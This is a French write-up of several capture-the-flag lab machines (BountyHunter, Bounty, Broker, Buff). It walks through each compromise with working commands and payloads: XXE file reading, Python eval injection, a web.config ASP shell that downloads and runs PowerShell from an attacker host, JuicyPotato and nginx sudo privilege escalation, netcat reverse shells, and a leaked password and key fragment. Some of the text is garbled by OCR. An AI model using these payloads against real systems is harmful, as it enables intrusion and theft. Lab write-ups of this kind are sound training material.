Chrome/131.0.6778.86 Safari/537.36
Origin: http://10.10.11.100
Referer: http://10.10.11.100/log_submit.php
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
data=PD94bWwgIHZ1cnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy040DU5LTEiPz4KPCFET0NUWVBFIGZ
vbyBbIDwhRU5USVRZIGV4YW1wbGUgU11TVEVNICJwaHA6Ly8vdmFyL3d3dy9odG1sL2RiLnBocCIgPiB
dPgoJCTxidWdyZXBvcnQ%2BCgkJPHRpdGx1PiZleGFtcGx10zwvdG10bGU%2BCgkJPGN3ZT5DVkUtMjA
xOSOxOTYwOTwvY3dlPgoJCTxjdnNzPjcuMjwvY3Zzcz4KCQk8cmV3YXJkPjEwMDAwPC9yZXdhcmQ%2BC
gkJPC9idWdyZXBvcnQ%2B
### Reponse
Title:
    PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFiY
    XN1LgokZGJzZXJ2ZXIgPSAibG9jYWxob3N0IjsKJGRibmFtZSA9ICJib3VudHkiOwokZGJ1c2Vybm
    FtZSA9ICJhZG1pbiI7CiRkYnBhc3N3b3JkID0gIm0x0VJvQVUwaFA0MUExc1RzcTZLIjsKJHRlc3R
    1c2VyID0gInRlc3QiOwo/Pgo=
```

Le réponse du serveur est encodé on le décode en texte :

```
<?php
// TODO -> Implement login system with the database.
$dbserver = "localhost";
$dbname = "bounty";
$dbusername = "admin";
$dbpassword = "m19RoAUOhP41A1sTsq6K";
$testuser = "test";
?>
```

Le document contient des identifiants pour une base de donnée, on peut tenter de se connecter avec ces identifiants en SSH avec l'utilisateur development:m19RoAUOhP41A1sTsq6K :

```
ssh development@10.10.11.100
The authenticity of host '10.10.11.100 (10.10.11.100)' can't be established.
ED25519 key fingerprint is SHA256:p7RCN4B2AtB69d0vE1LTmg01RRlnsR1fxArJ+KNoNFQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.100' (ED25519) to the list of known hosts.
development@10.10.11.100's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management:
                   https://landscape.canonical.com
 * Support:
                   https://ubuntu.com/advantage
  System information as of Thu 30 Jan 2025 07:11:18 PM UTC
  System load:
                         0.0
  Usage of /:
                         26.2% of 6.83GB
```

```
Memory usage: 27%
Swap usage: 0%
Processes: 214
Users logged in: 0
IPv4 address for eth0: 10.10.11.100
IPv6 address for eth0: dead:beef::250:56ff:fe94:173c
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Jul 21 12:04:13 2021 from 10.10.14.8
development@bountyhunter:~$
```

On obtient ainsi accès à la machine avec l'utilisateur development

## **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumérer les permissions de l'utilisateur :

```
development@bountyhunter:~$ sudo -1
Matching Defaults entries for development on bountyhunter:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/sbin\:/shin\:/sh
```

On peut voir que l'utilisateur a pour permission de lancer un script python avec les droits root on affiche le contenu du script :

```
#Skytrain Inc Ticket Validation System 0.1
#Do not distribute this file.
def load file(loc):
    if loc.endswith(".md"):
       return open(loc, 'r')
    else:
        print("Wrong file type.")
        exit()
def evaluate(ticketFile):
    #Evaluates a ticket to check for ireggularities.
    code_line = None
    for i,x in enumerate(ticketFile.readlines()):
        if i == 0:
            if not x.startswith("# Skytrain Inc"):
                return False
            continue
        if i == 1:
            if not x.startswith("## Ticket to "):
                return False
            print(f"Destination: {' '.join(x.strip().split(' ')[3:])}")
            continue
        if x.startswith("__Ticket Code:__"):
            code_line = i+1
            continue
        if code_line and i == code_line:
            if not x.startswith("**"):
                return False
            ticketCode = x.replace("**", "").split("+")[0]
            if int(ticketCode) % 7 == 4:
                validationNumber = eval(x.replace("**", ""))
                if validationNumber > 100:
                    return True
                else:
                    return False
    return False
def main():
    fileName = input("Please enter the path to the ticket file.\n")
```

```
ticket = load_file(fileName)
#DEBUG print(ticket)
result = evaluate(ticket)
if (result):
    print("Valid ticket.")
else:
    print("Invalid ticket.")
ticket.close
main()
```

On peut voir que le script permet de valider des tickets, il commence par vérifier que le fichier est au format markdown, puis il vérifie que le numéro de ticket est divisible par 7 et que le reste est de 4 mais aussi que le numéro est supérieur à 0. Il supprime les \*\* on peut créer un ticket contenant ces spécifications et ajouter une execution du binaire bash en python :

```
### Contenu du ticket
# Skytrain Inc
## Ticket to NYC
__Ticket Code:__
**179+ 25 == 204 and __import__('os').system('/bin/bash') == True
### Execution du script
development@bountyhunter:~$ sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
/tmp/tiq.md
Destination: NYC
root@bountyhunter:/home/development#
```

On obtient ainsi l'accès root sur la machine.

## Bounty

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.93

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.93
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-02 23:44 CET
Nmap scan report for 10.10.10.93
Host is up (0.021s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
|_http-title: Bounty
| http-methods:
|_ Potentially risky methods: TRACE
Nmap done: 1 IP address (1 host up) scanned in 110.00 seconds
```

Le scan révèle qu'il n'y a que le port 80 ouvert. Le site web présente l'image de merlin. L'entete du site indique qu'il s'agit d'un site qui utilise sous Microsoft IIS :

```
curl -I http://10.10.10.93
HTTP/1.1 200 OK
Content-Length: 630
Content-Type: text/html
Last-Modified: Thu, 31 May 2018 03:46:26 GMT
Accept-Ranges: bytes
ETag: "20ba8ef391f8d31:0"
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Sun, 02 Mar 2025 23:04:39 GMT
```

On lance un dirbusting du site :

```
gobuster dir -u http://10.10.10.93 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x aspx
              Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
_____
[+] Url:
                    http://10.10.10.93
[+] Method:
                    GET
[+] Threads:
                    10
[+] Wordlist:
                    /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent:
                    gobuster/3.6
[+] Extensions:
                    aspx
[+] Timeout:
                    10s
Starting gobuster in directory enumeration mode
/transfer.aspx
              (Status: 200) [Size: 941]
               (Status: 301) [Size: 156] [--> http://10.10.10.93/UploadedFiles/]
/UploadedFiles
/uploadedFiles
               (Status: 301) [Size: 156] [--> http://10.10.10.93/uploadedFiles/]
               (Status: 301) [Size: 156] [--> http://10.10.10.93/uploadedfiles/]
/uploadedfiles
Progress: 441120 / 441122 (100.00%)
_____
Finished
_____
```

On découvre l'url transfer.aspx qui renvoie vers un formulaire d'upload de fichiers, lorsque l'on upload un fichier celui ci est enregistré vers l'url : /UploadedFiles

# Exploitation

On peut tenter de créer un fichier malveillant aspx et l'uploader sur le site, on bypass le filtre avec burpsuite en modifiant la requete pour faire passer le fichier en jpg :

| Burp Project Intruder Repeater View Help                                                                                                    |                |                          |                |      |          |
|----------------------------------------------------------------------------------------------------|----------------|--------------------------|----------------|------|----------|
| Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn                                                                                   |                |                          |                | (    | Settings |
| Intercept HTTP history WebSockets history Match and replace 🛞 Proxy settings                                                                                                    |                |                          |                |      |          |
| Intercept on     Image: Forward     Image: Drop     Image: Drop                                                                                                    | Request to h   | ttp://10.10.10.93:80 🖉   | Open brows     | er   | () i     |
| Time Type Direction Method URL                                                                                                    |                | Status co                | de             | Leng | th       |
| 19:10:40 4 mars HTTP → Request POST http://10.10.10.93/transfer.aspx                                                                                                    |                |                          |                |      |          |
|                                                                                                    |                |                          |                |      |          |
| Request                                                                                                    | 80 🗖 10 =      | Inspector                | • 💶 🗉          | ֩    | × 🕾      |
| Presty know Hex  Presty Know Ferse as ktTP/1.1                                                                                                    | Q 🖸 🕶 🗆        | Request attributes       |                | 2    | ~ lnsp   |
| 2 Hist: 10.10.10.93<br>3 Context-Length: 2150                                                                                                    |                | Request query parameters |                | 0    | > v      |
| 4 Cache-Control: max-ageo<br>5 Accept-Language: fr-FR/frg=0-9                                                                                                    |                | Request body parameters  |                | 4    | ~        |
| 6 0rigin: http://b.lo.10.93<br>7 Content-Type: multipart/form-data; boundary=WebkitFormBoundaryLdVM2DJ2Vk6LiPIs                                                                                      |                | Request cookies          |                | 0    | ~ 🖻      |
| 8 Ubgrade-insecure-Wequests: 1<br>9 Ubgr-Agent: Noz110/50 (Windows NT 10.0; Win64; x64) AppleWebKit/S37.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/S37.36                                   |                | Request headers          |                | 12   | > Note   |
| <pre>10 Accept: text/ntm,applcation/xntm+xmL,applcation/xmL;q=0.9,image/avi7,image/webp,image/appg,*/*;q=0.8,applcation/signed-exchange;v=b3;q=0.7<br/>11 Refere: http://lo.10.99/transfer.apx</pre> |                |                          |                |      | ŝ        |
| 12 Accept-Encoding: gzip, deflate, br                                                                                                    |                |                          |                |      |          |
| la contectari reprete                                                                                                    |                |                          |                |      |          |
| 15 ······WebKitFormBoundaryIdWRzD2WkGLPIs<br>16 Content-Dissosition: form-data: name=" vIEWSTATE"                                                                                                    |                |                          |                |      |          |
| 17                                                                                                    |                |                          |                |      |          |
| 18 /wEPowLKMT1300MSM2Q0Mg9kFgICAw3WAh4H2W5JdHLw2QUTbXVsdGLwYXJ0LzZvcm0tZGF0YRYCAgUPbxYGHgPUZKh08RtGaWxLIHVwbG9nZGVkIHNIY2NLc3NmdWxseS4eCUZvcmVDb2xvcgpPHgRt1VNCAgPkZGRG<br>PvmwzUsGZRL0==            | eaCZbRFXSXgG   |                          |                |      |          |
| 19WebKitFormBoundaryldVMzDJ2Vk6LiPIs                                                                                                    |                |                          |                |      |          |
| 20 Content-Disposition: form-data; name="EVENTVALIDATION"                                                                                                    |                |                          |                |      |          |
| 2 /wEwAgLR/YSZDQLt30XMA6f68H0j3rJuefcyZRciZOH2qOFs                                                                                                    |                |                          |                |      |          |
| 23 ·····WebKitFormBoundaryldVMzDJ2Vk6LiPIs                                                                                                    |                |                          |                |      |          |
| <pre></pre>                                                                                                    |                |                          |                |      |          |
| 26                                                                                                    |                |                          |                |      |          |
| ③ ④ (€ ) → [search                                                                                                    | P 0 highlights |                          |                |      |          |
| Event log All issues                                                                                                    |                | 0 1                      | 1emory: 131,1M | в    |          |

L'url du fichier renvoie vers une erreur :

Server Error in '/' Application.
The resource cannot be found.
Devolvement UEL Advances of the server of the dependencies) could have been removed, had its name changed, or is temporarily unavailable. Please review the following UEL and make sure that it is spelled correctly.
Resource UEL Advances Devolvement UEL Advances Devolvement UEL Advanc

On peut utiliser un script afin de trouver quelles sont les extensions qui sont autorisés à etre uploadés sur le site :

```
python3 checker.py
[INF0] Allowed Extensions:
[+] png
[+] jpg
[+] config
```

Le script a détecté qu'il y avait 3 types d'extensions autorisés, l'extension config peut permettre d'executer du code au format XML, le nom de fichier le plus commun pour cette extension est web.config car c'est sur ce fichier qu'est stocké la configuration du serveur web ASP.NET On crée donc un fichier web.config qui contient un reverse shell :

```
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
   <system.webServer>
      <handlers accessPolicy="Read, Script, Write">
         <add name="web_config" path="*.config" verb="*" modules="IsapiModule"
         scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified"
         requireAccess="Write" p>
      </handlers>
      <security>
         <requestFiltering>
            <fileExtensions>
               <remove fileExtension=".config" />
            </fileExtensions>
            <hiddenSegments>
               <remove segment="web.config" />
            </hiddenSegments>
         </requestFiltering>
      </security>
   </system.webServer>
   <appSettings>
</appSettings>
</configuration>
<!-- ASP code comes here
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c powershell -c iex(new-object net.webclient).downloadstring('http://10.10.14.9/
Invoke-PowerShellTcp.ps1')")
```
```
o = cmd.StdOut.Readall()
Response.write(o)
%>
-->
```

Avec ce fichier le serveur va emmetre une requete pour télécharger le fichier Invoke-PowershellTcp.ps1 puis va executer un reverse shell en lançant la commande :

Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.9 -Port 1234 que l'on ajouté en fin du fichier. On upload le fichier puis on lance une requete vers celui ci afin de réceptionner le reverse shell :

```
### Requete vers le fichier web.config
curl http://10.10.10.93/UploadedFiles/web.config
### Téléchargement du Reverse Shell
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0.80/) ...
10.10.10.93 - - [04/Mar/2025 19:53:41] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
### Reception du Reverse Shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.93] 49159
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
bounty\merlin
```

On obtient ainsi accès à la machine avec l'utilisateur merlin

#### **Privilege Escalation**

Il nous faut à présent l'accès Administrateur. On commence par vérifier les permissions de l'utilisateur :

```
PS C:\Users\merlin\Desktop> whoami /priv
PRIVILEGES INFORMATION
 Privilege Name
                          Description
                                                                State
_____
SeAssignPrimaryTokenPrivilege Replace a process level token
                                                                Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process
                                                                Disabled
SeAuditPrivilege
                           Generate security audits
                                                                Disabled
SeChangeNotifyPrivilegeBypass traverse checkingEnabledSeImpersonatePrivilegeImpersonate a client after authentication Enabled
                                                              Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set
```

On peut voir qu'il y a les droits SeImpersonatePrivilege qui sont activés se qui peux permettre une élévation de privilège avec le script JuicyPotatoes. https://github.com/ohpe/juicy-potato on commence par transferer le programme sur la machine cible :

```
PS C:\Users\merlin\Desktop> powershell.exe -c IEX(new-object net.webclient).downloadfile('http://10.10.14.9/
JuicyPotato.exe', 'C:\Users\merlin\Desktop\juicy.exe')
```

Puion crée un fichier exploit.bat qui contient la commande suivante : powershell.exe -c iex(new-object net.webclient).downloadstring('http://10.10.14.9/revshell.ps1') Une fois le fichier uploadé on peut lancer le script JuicyPotatoes pour qu'il execute l'exploit et ainsi obtenir un reverse shell :

```
### Execution du script
PS C:\Users\Merlin\Desktop> ./juicy.exe -t * -p exploit.bat -1 4444
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
### Reception de la requete
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.93 - [04/Mar/2025 20:27:30] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
```

```
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.93] 49173
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
```

On obtient ainsi l'accès administrateur sur la machine

#### Broker

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.243

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sV 10.10.11.243
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-14 10:32 CET
Nmap scan report for 10.10.11.243
Host is up (0.019s latency).
Not shown: 65526 closed tcp ports (reset)
PORT
         STATE SERVICE
                          VERSION
22/tcp
         open ssh
                          OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp
         open http
                          nginx 1.18.0 (Ubuntu)
1883/tcp open mqtt
5672/tcp
         open
               amgp?
8161/tcp open http
                          Jetty 9.4.39.v20210325
44333/tcp open tcpwrapped
61613/tcp open
                          Apache ActiveMQ
               stomp
                           Jetty 9.4.39.v20210325
61614/tcp open http
61616/tcp open apachemq ActiveMQ OpenWire transport 5.15.15
```

Le scan révèle qu'il y a 9 ports ouverts, port 80 pour un serveur web nginx, port 22 pour SSH, pour 1883 pour Apache ActiveMQ, port 8161 et 611614 pour Jetty Version 9.4.39, port 61613 et 61616 pour ActiveMQ Version 5.5.15

#### Enumeration

En se rendant sur la page web on tombe sur une demande d'authentification en testant les identifiants admin:admin on accède à la console ActiveMQ.

En recherchant une vulnérabilité sur ActiveMQ version 5.5.15 on tombe la CVE-2023-46604 On peut utiliser cette CVE afin de lancer un reverse shell :

```
### Lancement de l'exploit
python3 exploit.py -i 10.10.11.243 -p 61616 -u http://10.10.14.4:8001/poc.xml
        / \ ____ | ___(_)_ ____ | __ / __ / __ / __ / __ / ___ / ___
                                                                                                                                           _ <| |___| |____
                   \_\___|\__| \_/ \___|_| |_|\__\_
                                                                                                                                |_| \_\\___|____|
   1_1
 [*] Target: 10.10.11.243:61616
 [*] XML URL: http://10.10.14.4:8001/poc.xml
6d6c
### Réception de la requet XML
python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
10.10.11.243 - - [14/Jan/2025 12:05:30] "GET /poc.xml HTTP/1.1" 200 - 10.10.11.243 - - [14/Jan/2025 12:05:30] "GET /poc.xml HTTP/1.1" 200 -
### Execution du reverse shell sur le port d'écoute Netcat
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.243] 56024
bash: cannot set terminal process group (880): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$
```

#### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumérer la machine en affichant les permissions de l'utilisateur actuel :

```
activemq@broker:-$ sudo -1
sudo -1
Matching Defaults entries for activemq on broker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User activemq may run the following commands on broker:
    (ALL : ALL) NOPASSWD: /usr/sbin/nginx
```

On découvre qu'il est possible de lancer nginx avec l'utilisateur root sans utiliser de mot de passe on peut exploiter cela avec le script suivant qui va permettre une escalade de privilège sur la machine :

```
#!/bin/sh
echo "[+] Creating configuration..."
cat << EOF > /tmp/nginx_pwn.conf
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
        worker_connections 768;
7
http {
        server {
                listen 1339;
                root /;
                autoindex on;
                dav methods PUT:
        }
}
EOF
echo "[+] Loading configuration..."
sudo nginx -c /tmp/nginx_pwn.conf
echo "[+] Generating SSH Key..."
ssh-keygen
echo "[+] Display SSH Private Key for copy..."
cat .ssh/id_rsa
echo "[+] Add key to root user..."
curl -X PUT localhost:1339/root/.ssh/authorized_keys -d "$(cat .ssh/id_rsa.pub)"
echo "[+] Use the SSH key to get access"
```

Le script permet de créer une clef RSA avec laquel on pourra se connecter en ssh, on lance le script et on se connecte en ssh avec l'utilisateur root :

```
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.243] 54690
bash: cannot set terminal process group (903): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$ cd /tmp
cd /tmp
activemq@broker:/tmp$ ls
ls
activemq@broker:/tmp$ wget http://10.10.14.4:8001/nginx_pwn.conf
wget http://10.10.14.4:8001/nginx_pwn.conf
--2025-01-14 13:56:18-- http://10.10.14.4:8001/nginx_pwn.conf
Connecting to 10.10.14.4:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 204 [application/octet-stream]
Saving to: 'nginx_pwn.'conf
     0 K
                                                              100% 222K=0.001s
2025-01-14 13:56:18 (222 KB/s) - 'nginx_pwn.'conf saved [204/204]
### Lancement du service sur le port 1339
activemq@broker:/tmp$ sudo nginx -c /tmp/nginx_pwn.conf
sudo nginx -c /tmp/nginx_pwn.conf
activemq@broker:/tmp$ ss -tlpn
ss -tlpn
State Recv-Q Send-Q Local Address:Port Peer Address:PortProcess
LISTEN O
              4096 127.0.0.53%lo:53
                                              0.0.0.0:*
LISTEN O
              128
                           0.0.0.0:22
                                              0.0.0.0:*
LISTEN O
              511
                           0.0.0.1339
                                              0.0.0.0:*
LISTEN O
              511
                           0.0.0.0:80
                                              0.0.0:*
LISTEN O
              128
                              [::]:22
                                                 [::]:*
LISTEN O
              4096
                                                           users:(("java",pid=964,fd=146))
                                 *:1883
                                                  *:*
```

LISTEN O 50 \*:35103 \*:\* users:(("java",pid=964,fd=26)) users:(("java",pid=964,fd=154)) users:(("java",pid=964,fd=144)) LISTEN O 50 \*:8161 \*:\* LISTEN O 4096 \*:5672 \*:\* users:(("java",pid=964,fd=145)) LISTEN O 4096 \*:61613 \*:\* users:(("java",pid=964,fd=148)) users:(("java",pid=964,fd=143)) LISTEN O 50 \*:61614 \*:\* LISTEN O 4096 \*:61616 \*:\* ### Creation de la clef RSA activemq@broker:/tmp\$ ssh-keygen ssh-keygen Generating public/private rsa key pair. Enter file in which to save the key (/home/activemq/.ssh/id\_rsa): ./root Enter passphrase (empty for no passphrase): Enter same passphrase again: Your identification has been saved in ./root Your public key has been saved in ./root.pub The key fingerprint is: SHA256:/V+IJCd3GodyrWHyIMik2puLAEHq/77DH50bnU3wrQI activemq@broker The key's randomart image is: +---[RSA 3072]----+ 1 . lo lo |.. + . . o |.. . o S.B X + |...o E...o#.O . |. ..o +. o\*...| | . ..= \*.+ .. . | | . ==++ 0.0 . | +----[SHA256]----+ ### Ajout de la clef pour l'utilisateur root activemq@broker:/tmp\$ curl -X PUT localhost:1339/root/.ssh/authorized\_keys -d "\$(cat root.pub)" <1339/root/.ssh/authorized\_keys -d "\$(cat root.pub)" % Received % Xferd Average Speed Time Time Current % Total Time Dload Upload Total Spent Left Speed 0 24827 --:-- --:-- 25818 568 0 0 100 568 100 **###** Affichage de la clef activemq@broker:/tmp\$ cat root cat root ----BEGIN OPENSSH PRIVATE KEY---b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAABAAABlwAAAAAdzc2gtcn NhAAAAAwEAAQAAAYEA3IpeDc5Sxm74va4qq0m2EDPxrKpfoLWYviFxjilZvWplUGnLIo+N anBeboUYedY4DqI9Fv62depY8hM84hGYTZVQN1a98yBIOnUXabZzRMjDeaWuI6dceX33D2 lYh/L7KAbNQ9tBr9SWG20COhy0VRcsR4RtQl/kL8gbmcMKgvYmGKxP7JaK9kwnJd4H2HdN Jbay8xyERCi3rblcqG0L4cbGrtTvdyBNJjHu7fSsCnvmoWq4ktGowsWhgf3wdngTB4iXVG t9EiwacR8tWBDRgPh9zInZQL5hh+CWD/VTWDxPHWT5YFcRJCjTCqfeoyzwbVuuReiNZOdF ### Copie de la clef sur kali et connexion en SSH ssh -i root root@10.10.11.243 Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-88-generic x86\_64) \* Documentation: https://help.ubuntu.com \* Management: https://landscape.canonical.com \* Support: https://ubuntu.com/advantage System information as of Tue Jan 14  $02\!:\!08\!:\!40$  PM UTC 2025 0.03759765625 System load: Usage of /: 70.7% of 4.63GB 10% Memory usage: Swap usage: 0% Processes: 165 Users logged in: 0 IPv4 address for eth0: 10.10.11.243 IPv6 address for eth0: dead:beef::250:56ff:fe94:1e7d \* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s just raised the bar for easy, resilient and secure K8s cluster deployment. https://ubuntu.com/engage/secure-kubernetes-at-the-edge Expanded Security Maintenance for Applications is not enabled.

```
O updates can be applied immediately.
```

```
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
root@broker:~#
```

On obtient ainsi l'accès root sur la machine

#### Buff

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.198

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.198
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-06 17:35 CET
Nmap scan report for 10.10.10.198
Host is up (0.020s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
7680/tcp open pando-pub
8080/tcp open http-proxy
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-title: mrb3n's Bro Hut
Nmap done: 1 IP address (1 host up) scanned in 117.52 seconds
```

Le scan révèle qu'il y a 2 ports ouverts. Le port 7680 pour le service pando et le port 8080 pour un serveur web. Le site web est celui d'une entreprise de fitness. En se rendant sur la page contact il est fait référence du logiciel Gym Management Software version 1.0

## Exploitation

En recherchant des vulnérabilité sur la version 1.0 du logiciel Gym Management, on trouve la CVE-2023-5185 https: //www.exploit-db.com/exploits/48506 qui permet d'uploader des fichiers malicieux. On télécharge et on execute l'exploit vers le serveur cible :

On obtient un shell sur la machine

On peut obtenir un shell plus stable avec netcat, on l'upload avec un share smb :

```
### Lancement du serveur SMB
impacket-smbserver share . -smb2support -username df -password df
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
### Ajout du share
C:\xampp\htdocs\gym\upload> net use \\10.10.16.5\share /u:df df
PNG
The command completed successfully.
### Transfert du fichier netcat
copy \\10.10.16.5\share\nc64.exe \programdata\nc.exe
PNG
        1 file(s) copied.
### Execution d'un reverse shell nc
C:\xampp\htdocs\gym\upload> \programdata\nc.exe -e cmd 10.10.16.5 1234
```

```
### Obtention du reverse shell nc
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.198] 49775
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>whoami
whoami
buff\shaun
```

On obtient l'accès sur la machine avec l'utilisateur shaun

### **Privilege Escalation**

Il nous faut à présent l'accès Administrator. On commence par enumérer les processus lancés :

| C:\Users | s>netstat -an   | findstr "LISTENING" |           |
|----------|-----------------|---------------------|-----------|
| netstat  | -an   findstr ' | 'LISTENING"         |           |
| TCP      | 0.0.0.0:135     | 0.0.0:0             | LISTENING |
| TCP      | 0.0.0.0:445     | 0.0.0:0             | LISTENING |
| TCP      | 0.0.0.0:5040    | 0.0.0:0             | LISTENING |
| TCP      | 0.0.0.0:7680    | 0.0.0:0             | LISTENING |
| TCP      | 0.0.0.0:8080    | 0.0.0:0             | LISTENING |
| TCP      | 0.0.0.0:49664   | 0.0.0:0             | LISTENING |
| TCP      | 0.0.0.0:49665   | 0.0.0:0             | LISTENING |
| TCP      | 0.0.0.0:49666   | 0.0.0:0             | LISTENING |
| TCP      | 0.0.0.0:49667   | 0.0.0:0             | LISTENING |
| TCP      | 0.0.0.0:49668   | 0.0.0:0             | LISTENING |
| TCP      | 0.0.0.0:49669   | 0.0.0:0             | LISTENING |
| TCP      | 10.10.10.198:1  | 0.0.0:0             | LISTENING |
| TCP      | 127.0.0.1:3306  | 6 0.0.0.0:0         | LISTENING |
| TCP      | 127.0.0.1:8888  | 3 0.0.0.0:0         | LISTENING |
|          |                 |                     |           |

• • •

On peut voir qu'il y a le processus mysql lancé mais aussi un processus sur le port 8888. On enumére les fichiers de l'utilisateur et on découvre un programme qui a été téléchargé :

```
C:\Users\shaun\Downloads>dir

dir

Volume in drive C has no label.

Volume Serial Number is A22D-49F7

Directory of C:\Users\shaun\Downloads

14/07/2020 12:27 <DIR> ..

14/07/2020 12:27 <DIR> ..

16/06/2020 15:26 17,830,824 CloudMe_1112.exe

1 File(s) 17,830,824 bytes

2 Dir(s) 9,630,924,800 bytes free
```

Le programme est nommé CloudMe. On peut identifier si c'est ce processus qui est lancé avec son numéro ID :

| C:\Users | \shaun\Downloads>net | stat -ano   findstr TCP | findstr "8888 | 11               |     |  |
|----------|----------------------|-------------------------|---------------|------------------|-----|--|
| netstat  | -ano   findstr TCP   | findstr "8888"          |               |                  |     |  |
| TCP      | 127.0.0.1:8888       | 0.0.0:0                 | LISTENING     | 8044             |     |  |
|          |                      |                         |               |                  |     |  |
| C:\Users | \shaun\Downloads>tas | klist /v   findstr 8044 |               |                  |     |  |
| CloudMe. | exe                  | 8044                    | 0             | 37,452 K Unknown | N/A |  |
| 0:00:00  | N/A                  |                         |               |                  |     |  |

On peut voir que le processus lancé est bien CloudMe. On recherche une vulnérabilité sur ce programme et on trouve un exploit avec un Buffer Overflow sur searchsploit :

```
searchsploit cloudme
______
Exploit Title
______
CloudMe 1.11.2 - Buffer Overflow (PoC)
...
```

Afin de pouvoir executer l'exploit on met en place un tunnel avec chisel, on commence par le transferer avec le serveur SMB (comme pour netcat), puis on met en place le serveur pour initier la connexion avec le client :

```
### transfert du fichier avec le serveur SMB
C:\Users\shaun\Downloads>copy \\10.10.16.5\share\chisel.exe .
copy \\10.10.16.5\share\chisel.exe .
        1 file(s) copied.
### Mis en place du serveur chisel sur kali
chisel server -p 8000 --reverse
2025/02/06 20:14:19 server: Reverse tunnelling enabled
2025/02/06 20:14:19 server: Fingerprint 3NOTyC5gL5Ze8/mZUniy3nFE+4AZlt3EeAMs2kjjlfA=
2025/02/06 20:14:19 server: Listening on http://0.0.0.0:8000
